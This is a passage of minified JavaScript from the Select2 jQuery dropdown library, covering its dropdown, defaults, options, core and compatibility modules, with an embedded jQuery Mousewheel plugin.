input",function(e){o.handleSearch(e)}),n.on("open",function(){o.$search.attr("tabindex",0),o.$search.focus(),window.setTimeout(function(){o.$search.focus()},0)}),n.on("close",function(){o.$search.attr("tabindex",-1),o.$search.val("")}),n.on("focus",function(){n.isOpen()&&o.$search.focus()}),n.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(o.showSearch(e)?o.$searchContainer.removeClass("select2-search--hide"):o.$searchContainer.addClass("select2-search--hide"))})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var o=t[i];this.placeholder.id===o.id&&n.splice(i,1)}return n},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),n.on("query",function(e){o.lastParams=e,o.loading=!0}),n.on("query:append",function(e){o.lastParams=e,o.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,o.$loadingMore[0]);!o.loading&&t&&(o.$results.offset().top+o.$results.outerHeight(!1)+50>=o.$loadingMore.offset().top+o.$loadingMore.outerHeight(!1)&&o.loadMore())})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var i=this,o=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),o||(o=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var o=this,r="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(r,function(t){var n=e(this).data("select2-scroll-position");e(this).scrollTop(n.y)}),e(window).on(r+" "+s+" "+a,function(e){o._positionDropdown(),o._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var o="scroll.select2."+i.id,r="resize.select2."+i.id,s="orientationchange.select2."+i.id;this.$container.parents().filter(t.hasScroll).off(o),e(window).off(o+" "+r+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),o=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=r.top,s.bottom=r.top+s.height;var a=this.$dropdown.outerHeight(!1),l=t.scrollTop(),c=t.scrollTop()+t.height(),u=l<r.top-a,d=c>r.bottom+a,p={left:r.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var f=h.offset();p.top-=f.top,p.left-=f.left,n||i||(o="below"),d||!u||n?!u&&d&&n&&(o="below"):o="above",("above"==o||n&&"below"!==o)&&(p.top=s.top-f.top-a),null!=o&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+o),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+o)),this.$dropdownContainer.css(p)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=Infinity),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function n(e){for(var t=0,i=0;i<e.length;i++){var o=e[i];o.children?t+=n(o.children):t++}return t}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var o=i.data("data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&n.ctrlKey||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,o,r,s,a,l,c,u,d,p,h,f,g,m,v,y,_,w,$,b,x,A,C,S,O,E){function D(){this.reset()}return D.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=h:d.dataAdapter=p,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,_)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,g)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null!=d.query){var E=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,E)}if(null!=d.initSelection){var D=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,D)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,x)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,b)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var T=c.Decorate(w,$);d.dropdownAdapter=T}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,O)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var q=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,q)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,A)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=o:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,r)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var j=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,j)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var L=d.language.split("-")[0];d.language=[d.language,L]}else d.language=[d.language];if(e.isArray(d.language)){var k=new u;d.language.push("en");for(var P=d.language,I=0;I<P.length;I++){var M=P[I],R={};try{R=u.loadPath(M)}catch(U){try{M=this.defaults.amdLanguageBase+M,R=u.loadPath(M)}catch(N){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}k.extend(R)}d.translations=k}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en"),H=new u(d.language);H.extend(z),d.translations=H}return d},D.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return d[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:E,matcher:function n(i,o){if(""===e.trim(i.term))return o;if(o.children&&o.children.length>0){for(var r=e.extend(!0,{},o),s=o.children.length-1;s>=0;s--)null==n(i,o.children[s])&&r.children.splice(s,1);return r.children.length>0?r:n(i,r)}var a=t(o.text).toUpperCase(),l=t(i.term).toUpperCase();return a.indexOf(l)>-1?o:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},D.prototype.set=function(t,n){var i={};i[e.camelCase(t)]=n;var o=c._convertData(i);e.extend(this.defaults,o)},new D}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function o(t,o){if(this.options=t,null!=o&&this.fromElement(o),this.options=n.apply(this.options),o&&o.is("input")){var r=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,r)}}return o.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var o={};o=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var r=t.extend(!0,{},o);for(var s in r=i._convertData(r))t.inArray(s,n)>-1||(t.isPlainObject(this.options[s])?t.extend(this.options[s],r[s]):this.options[s]=r[s]);return this},o.prototype.get=function(e){return this.options[e]},o.prototype.set=function(e,t){this.options[e]=t},o}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var o=function(e,n){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),o.__super__.constructor.call(this);var i=e.attr("tabindex")||0;e.data("old-tabindex",i),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var s=this.render();this._placeContainer(s);var a=this.options.get("selectionAdapter");this.selection=new a(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var u=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){u.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return n.Extend(o,n.Observable),o.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},o.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},o.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"==t){var r=e.attr("style");if("string"!=typeof r)return null;for(var s=r.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return t},o.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},o.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},o.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,o){-1===e.inArray(i,n)&&t.trigger(i,o)})},o.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})}),this.on("keypress",function(t){var n=t.which;e.isOpen()?n===i.ESC||n===i.TAB||n===i.UP&&t.altKey?(e.close(),t.preventDefault()):n===i.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===i.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===i.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===i.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===i.ENTER||n===i.SPACE||n===i.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},o.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},o.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var o=0;o<t.addedNodes.length;o++){t.addedNodes[o].selected&&(n=!0)}else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},o.prototype.trigger=function(e,t){var n=o.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(t===undefined&&(t={}),e in i){var r=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,r,s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},o.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},o.prototype.open=function(){this.isOpen()||this.trigger("query",{})},o.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},o.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},o.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},o.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},o.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},o.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},o.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},o.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},o.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},o}),t.define("select2/compat/utils",["jquery"],function(e){return{syncCssClasses:function(t,n,i){var o,r,s=[];(o=e.trim(t.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&s.push(this)}),(o=e.trim(n.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(r=i(this))&&s.push(r)}),t.attr("class",s.join(" "))}}}),t.define("select2/compat/containerCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("containerCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptContainerCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("containerCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/dropdownCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("dropdownCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptDropdownCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("dropdownCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/initSelection",["jquery"],function(e){function t(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=n.get("initSelection"),this._isInitialized=!1,e.call(this,t,n)}return t.prototype.current=function(t,n){var i=this;this._isInitialized?t.call(this,n):this.initSelection.call(null,this.$element,function(t){i._isInitialized=!0,e.isArray(t)||(t=[t]),n(t)})},t}),t.define("select2/compat/inputData",["jquery"],function(e){function t(e,t,n){this._currentData=[],this._valueSeparator=n.get("valueSeparator")||",","hidden"===t.prop("type")&&n.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,n)}return t.prototype.current=function(t,n){function i(t,n){var o=[];return t.selected||-1!==e.inArray(t.id,n)?(t.selected=!0,o.push(t)):t.selected=!1,t.children&&o.push.apply(o,i(t.children,n)),o}for(var o=[],r=0;r<this._currentData.length;r++){var s=this._currentData[r];o.push.apply(o,i(s,this.$element.val().split(this._valueSeparator)))}n(o)},t.prototype.select=function(t,n){if(this.options.get("multiple")){var i=this.$element.val();i+=this._valueSeparator+n.id,this.$element.val(i),this.$element.trigger("change")}else this.current(function(t){e.map(t,function(e){e.selected=!1})}),this.$element.val(n.id),this.$element.trigger("change")},t.prototype.unselect=function(e,t){var n=this;t.selected=!1,this.current(function(e){for(var i=[],o=0;o<e.length;o++){var r=e[o];t.id!=r.id&&i.push(r.id)}n.$element.val(i.join(n._valueSeparator)),n.$element.trigger("change")})},t.prototype.query=function(e,t,n){for(var i=[],o=0;o<this._currentData.length;o++){var r=this._currentData[o],s=this.matches(t,r);null!==s&&i.push(s)}n({results:i})},t.prototype.addOptions=function(t,n){var i=e.map(n,function(t){return e.data(t[0],"data")});this._currentData.push.apply(this._currentData,i)},t}),t.define("select2/compat/matcher",["jquery"],function(e){return function(t){return function(n,i){var o=e.extend(!0,{},i);if(null==n.term||""===e.trim(n.term))return o;if(i.children){for(var r=i.children.length-1;r>=0;r--){var s=i.children[r];t(n.term,s.text,s)||o.children.splice(r,1)}if(o.children.length>0)return o}return t(n.term,i.text,i)?o:null}}}),t.define("select2/compat/query",[],function(){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.callback=n,this.options.get("query").call(null,t)},e}),t.define("select2/dropdown/attachContainer",[],function(){function e(e,t,n){e.call(this,t,n)}return e.prototype.position=function(e,t,n){n.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),n.addClass("select2-container--below")},e}),t.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),t.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
r=function(e){var t,n,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],r=Array.prototype.slice;if(e.event.fixHooks)for(var s=i.length;s;)e.event.fixHooks[i[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(i){var o,s=i||window.event,l=r.call(arguments,1),d=0,p=0,h=0,f=0,g=0;if((i=e.event.fix(s)).type="mousewheel","detail"in s&&(h=-1*s.detail),"wheelDelta"in s&&(h=s.wheelDelta),"wheelDeltaY"in s&&(h=s.wheelDeltaY),"wheelDeltaX"in s&&(p=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(p=-1*h,h=0),d=0===h?p:h,"deltaY"in s&&(d=h=-1*s.deltaY),"deltaX"in s&&(p=s.deltaX,0===h&&(d=-1*p)),0!==h||0!==p){if(1===s.deltaMode){var m=e.data(this,"mousewheel-line-height");d*=m,h*=m,p*=m}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,h*=v,p*=v}if(o=Math.max(Math.abs(h),Math.abs(p)),(!n||o<n)&&(n=o,u(s,o)&&(n/=40)),u(s,o)&&(d/=40,p/=40,h/=40),d=Math[d>=1?"floor":"ceil"](d/n),p=Math[p>=1?"floor":"ceil"](p/n),h=Math[h>=1?"floor":"ceil"](h/n),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=i.clientX-y.left,g=i.clientY-y.top}return i.deltaX=p,i.deltaY=h,i.deltaFactor=n,i.offsetX=f,i.offsetY=g,i.deltaMode=0,l.unshift(i,d,p,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,l)}}function c(){n=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof t.define&&t.define.amd?t.define("jquery-mousewheel",["jquery"],r):"object"==typeof exports?module.exports=r:r(e),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,n,i){if(null==e.fn.select2){var o=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this).data("select2");null==n&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element 